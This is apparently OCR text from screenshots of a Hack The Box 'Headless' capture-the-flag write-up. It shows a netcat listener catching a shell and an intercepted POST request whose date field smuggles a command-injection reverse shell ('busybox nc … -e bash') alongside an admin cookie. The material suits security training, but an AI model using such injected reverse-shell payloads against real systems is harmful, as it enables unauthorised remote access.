 ┌──(kali㉿kali)-[~/boxes/htb-headless]
└─$ rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.8] 41730
id
uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
Generate a website health report:
Generate Report
Systems are up and running! app.py dashboard.html hackattempt.html hacking_reports
support.html
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer:
http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=
ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 date=2023-09-15; busybox nc 10.10.14.3
80 -e bash